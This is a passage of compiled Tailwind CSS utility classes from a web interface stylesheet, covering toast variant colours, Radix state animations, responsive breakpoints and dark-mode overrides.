  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom-full[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-md {
    max-width: 28rem !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_14\.75rem\)\] {
    max-height: calc(100vh - 14.75rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
